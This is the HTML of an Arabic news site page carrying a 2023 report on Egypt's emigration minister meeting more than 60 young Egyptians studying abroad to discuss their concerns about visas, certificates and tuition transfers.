		
</style>
<link rel='stylesheet' id='a3pvc-css' href='//arabdream.net/wp-content/uploads/sass/pvc.min.css?ver=1732591567' media='all' />
<link rel='stylesheet' id='microthemer-css' href='https://arabdream.net/wp-content/micro-themes/active-styles.css?mts=53&#038;ver=6.8.3' media='all' />
<script src="https://arabdream.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arabdream.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arabdream.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://arabdream.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https:\/\/arabdream.net\/wp-json\/pvc\/v1","ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","security":"d48427d3ff","ajax_load_type":"rest_api"};
</script>
<script src="https://arabdream.net/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://arabdream.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabdream.net/wp-json/wp/v2/posts/52299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabdream.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://arabdream.net/?p=52299' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F52299" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F52299&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" />		<script>
			var jabvfcr = {
				selector: "DIV.site-info.walkerwp-grid-12",
				manipulation: "html",
				html: '\n<a href="https://arabdream.net/wcpec">جميع الحقوق محفوظه</a> لموقع جريدة الحلم العربي نيوز | تطوير <a href="https://wcpec.com">المركز العالمي لحماية التجارة الالكترونية</a> 2022 ©\n'
			};
		</script>
		<link rel="pingback" href="https://arabdream.net/xmlrpc.php"><style type="text/css">
    :root{
        --primary-color: #0915a1;
        --secondary-color: #e57e34;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Cairo',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Cairo',sans-serif;
    }
    h1{
        font-size: 20px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 16px;
    }
    h4{
        font-size: 21px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 15px;
    }
    .main-navigation ul li a{
        font-family: 'Cairo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:1 ;
    }
    .site-branding img.custom-logo{
        max-height: 150px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 150px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0915a1;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0915a1;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #e57e34;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#e57e34;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1900px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #e57e34;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #e57e34;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style><meta name="google-site-verification" content="kh6h9UE4hI-KAZHWMsVV-flqhrujQhw6vqfu8ms1sW0"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="32x32" />
<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
<meta name="msapplication-TileImage" content="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
</head>

<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-52299 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-xposenews mtp-52299 mtp-post-%d9%88%d8%b2%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d8%a9-%d8%aa%d9%84%d8%aa%d9%82%d9%8a-%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d9%86-60-%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a3 elementor-default elementor-kit-38499">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				الثلاثاء, نوفمبر 4, 2025			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://arabdream.net/wp-content/uploads/2024/04/sahafa-alektronea.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://arabdream.net/" class="custom-logo-link" rel="home"><img width="553" height="490" src="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841" class="custom-logo" alt="جريدة الحلم العربي نيوز" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841 553w, https://arabdream.net/wp-content/uploads/2024/04/lolologo-300x266.png?v=1732586841 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>				<h1 class="site-title"><a href="https://arabdream.net/" rel="home">جريدة الحلم العربي نيوز</a></h1>
				
							<p class="site-description">جريدة مستقلة &#8211; صحافة تضيئ لك الواقع</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://arabdream.net/wp-content/uploads/2024/04/1212.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d9%87-container"><ul id="primary-menu" class="menu"><li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3462"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a></li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3467"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a></li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3468"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a></li>
<li id="menu-item-3532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3532"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
				
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://arabdream.net/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
				</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://arabdream.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">وزيرة الهجرة تلتقي أكثر من 60 من الشباب أعضاء المركز بقلم ليلى حسين</span></span><meta itemprop="position" content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-52299" class="post-52299 post type-post status-publish format-standard has-post-thumbnail hentry category-8 category-9 category-13 category-243">
	
			<div class="article-inner has-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">وزيرة الهجرة تلتقي أكثر من 60 من الشباب أعضاء المركز بقلم ليلى حسين</h1>				<div class="entry-meta">
							<a href="https://arabdream.net/archives/author/lal2323" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> ليلى حسين        </a>
		<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2023/10/18"><i class="far fa-calendar-check"></i> 2023-10-18        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87" rel="category tag">اخبار عالميه</a>, <a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1" rel="category tag">اخبار مصر</a>, <a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84" rel="category tag">المرأه والجمال</a>, <a href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9" rel="category tag">بيانات حكومية</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 8 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
					<div class="walkerpress-post-thumbnails">
				
			<div class="post-thumbnail">
				<img width="2560" height="1678" src="https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-scaled.jpg?v=1732588678" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-scaled.jpg?v=1732588678 2560w, https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-300x197.jpg?v=1732588678 300w, https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-1024x671.jpg?v=1732588678 1024w, https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-768x503.jpg?v=1732588678 768w, https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-1536x1007.jpg?v=1732588678 1536w, https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-2048x1343.jpg?v=1732588678 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

				</div>
			

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-scaled.jpg"><img fetchpriority="high" decoding="async" width="1024" height="671" src="https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-1024x671.jpg?v=1697618696" alt="" class="wp-image-52300" srcset="https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-1024x671.jpg?v=1732588678 1024w, https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-300x197.jpg?v=1732588678 300w, https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-768x503.jpg?v=1732588678 768w, https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-1536x1007.jpg?v=1732588678 1536w, https://arabdream.net/wp-content/uploads/2023/10/IMG-20231018-WA0032-2048x1343.jpg?v=1732588678 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<p>في إطار الاستراتيجية الجديدة لمركز وزارة الهجرة لحوار شباب المصريين بالخارج &#8220;ميدسي MEDCE&#8221;.. وزيرة الهجرة تلتقي أكثر من 60 من الشباب أعضاء المركز</p>



<p>السفيرة سها جندي توجه بوضع آلية دورية للاجتماع بأعضاء مركز&#8221;ميدسي MEDCE&#8221; لمناقشة ما تحقق من أهداف استراتيجيات التحرك وتذليل أي عقبات</p>



<p>الوزيرة سها جندي تشيد بدور سفراء المركز في التعاون لإنقاذ أبنائنا الدارسين في أوقات النزاعات والكوارث الطبيعية</p>



<p>في إطار الاستراتيجية الجديدة لمركز وزارة الهجرة لحوار شباب المصريين بالخارج &#8220;ميدسي MEDCE&#8221;، التقت السفيرة سها جندي وزيرة الدولة للهجرة وشئون المصريين بالخارج، عبر &#8220;فيديوكونفرانس&#8221; مع أكثر من 60 طالب وطالبة من المصريين الدارسين بالخارج، لمناقشة أفكارهم واقتراحاتهم والتحديات التي تواجههم خلال فترة تواجدهم في الخارج.</p>



<p>وخلال اللقاء، أعربت الوزيرة سها جندي عن سعادتها للقاء عدد من الشباب المميز، مشيرة إلى أن الشباب هم مستقبل مصر ونحن بهؤلاء الشباب نمتلك عددا كبيرا من السفراء الدائمين للدولة المصرية في كل دول العالم، وأيضًا قادة المستقبل بما لديهم من أفكار وقدرة علي التطوير والبناء.</p>



<p>وأشادت السيدة وزيرة الهجرة بالدور الهام الذي قام به &#8220;مينا مكين&#8221; كمنسق لعمل مجموعة شباب &#8220;ميدسي MEDCE&#8221;، والشباب رؤساء مجموعات العمل المختلفة بالمركز، والشباب من سفراء المركز خلال الأزمات التي حدثت جراء الحرب الروسية الأوكرانية والأزمة السودانية وأيضًا زلزال تركيا، حيث قام ممثلو المركز في تلك الدول بمجهود كبير لمساعدة وزارة الهجرة ومن ثم الدولة المصرية في الوصول لأبنائها وإجلائهم، واستخدام استمارات إليكترونية في ذلك مكنتنا من إجلاء ما يزيد على 6000 طالب وطالبة من الدارسين بالسودان، بالتنسيق مع كافة الجهات المعنية، والعمل على إدماج العائدين بالجامعات المصرية سواء الأهلية أو الخاصة من خلال اللجنة الوطنية الدائمة برئاسة وزارة الهجرة، مؤكدة على أن مصر لا تترك أبدا أبنائها.</p>



<p>كما أشادت السفيرة سها جندي بمشاركة 6 من أعضاء مركز ميدسي من شباب الباحثين في الندوة التي نظمتها وزارة الهجرة على هامش مؤتمر تغير المناخ COP27، والذي أقيم في مدينة شرم الشيخ، والتي ناقشت قضية الوصول إلى انبعاثات صفرية للكربون، وما صدر عنها من توصيات تم عرضها على دولة رئيس مجلس الوزراء والوزارات المعنية وتم تنفيذ بعضها بالفعل.</p>



<p>وعن الانتخابات الرئاسية المقبلة، أكدت السيدة الوزيرة أنه لا بُد أن يكون لأعضاء مركز وزارة الهجرة لحوار شباب المصريين بالخارج الريادة في حث الشباب المصريين بالخارج كافة على المشاركة والنزول للإدلاء بأصواتهم، والمشاركة في صنع مستقبل وطنهم، مشيرة إلى أن الصوت مسئولية لاختيار من سيمثلهم في قيادة وطنهم خلال الفترة المقبلة.</p>



<p>ووجهت السفيرة سها جندي بأن يكون هناك لقاءات دورية مع الشباب أعضاء مركز ميدسي لمناقشة التطورات وكافة الأفكار المطروحة والاستماع لهم بشكل دائم سواء للاستفادة من تلك الاقتراحات أو تذليل أية عقبات تواجههم.</p>



<p>ودار نقاش بين السيدة وزيرة الهجرة الشباب المشاركين في اللقاء، حيث تم مناقشة ملف معادلة شهادات التخرج وسرعة استخراج التأشيرات للطلاب المصريين بالخارج، وتحويل الأموال للخارج لسداد مصروفات الدراسة بالجامعات، وكذلك مبادرة التسوية التجنيدية، فضلًا عن تقديم مقترح بشأن توفير أسعار مخفضة بتذاكر السفر بشركة &#8220;مصر للطيران &#8220;مخصصة للدارسين بالخارج.</p>



<p>وفي هذا الصدد وجهت السفيرة سها جندي بالتنسيق مع وزارة التعليم العالي والبنوك الوطنية لتنظيم لقاء لشباب المركز مع المسئولين للرد على الاستفسارات الخاصة بشأن معادلة الشهادات وإجراءات تحويل الأموال للخارج لسداد المصرفات الجامعية، وكذلك توضيح قائمة بالبنوك المعتمدة في روسيا والتي من الممكن أن يتم تحويل الأموال إليها.</p>



<p>وبخصوص سرعة الحصول على التأشيرات، طالبت السفيرة سها جندي الشباب بالتواصل مع وزارة الهجرة في حالة تأخر الحصول على التأشيرة للدولة التي يدرس بها حتى يتم مخاطبة السفارة الأجنبية رسميًا بسرعة الانتهاء من إجراءات استخراج التأشيرة، لافتة إلى أنه سيتم دراسة المقترح الخاص بتوفير أسعار مخصصة للمصريين الدارسين بالخارج وعرض الأمر على وزارة الطيران المدني وشركة مصر للطيران.</p>



<p>أما فيما يخص مبادرة التسوية التجنيدية لأبناء المصريين بالخارج، أكدت السيدة وزيرة الهجرة أن هذه المبادرة الاستثنائية قد انتهت المدة المتاحة لها، ولم يصدر قرار بفتحها مرة أخرى بعد، لافتة إلى أنه سيتم جمع كافة الأسئلة الخاصة بالتجنيد للرد عليها من قبل المسئولين في إدارة التجنيد.</p>



<p>وخلال اللقاء، اقترح الشباب المشاركون أن يتم الترويج للسياحة والثقافة المصرية عبر المقاطع الصوتية للبث الإلكتروني &#8220;بودكاست&#8221; وهي الآلية المنتشرة بين الشباب وخصيصًا في الجامعات، وأيضًا نشر قصص النجاح وعرض كافة الأنشطة والمعلومات للرد على الشائعات التي تروج ضد الدولة المصرية وتوضيح الحقائق، وهذا من خلال تنظيم لقاءات مع السادة المسئولين والوزارء لاستيضاح كافة الحقائق في كل ملف وحجم الإنجازات التي تحققت على أرض مصر.</p>



<p>واختتمت السفيرة سها جندي اللقاء مشيرة إلى أنه سيكون هناك اجتماعات بشكل دوري مع الشباب أعضاء مركز ميدسي، مؤكدة أن مصر بجوارهم أينما كانوا على مستوى العالم، قائلة: أنتم سفراؤنا في الخارج، وسيكون هناك المزيد من التواصل الدائم معكم خلال الفترة المقبلة في إطار الاستراتجية الجديدة لعمل مركز وزارة الهجرة لحوار شباب المصريين بالخارج، وإعادة لتنفيذ كافة الأفكار والمقترحات البناءة التي تسهم في تقدم العمل بالدولة.</p>

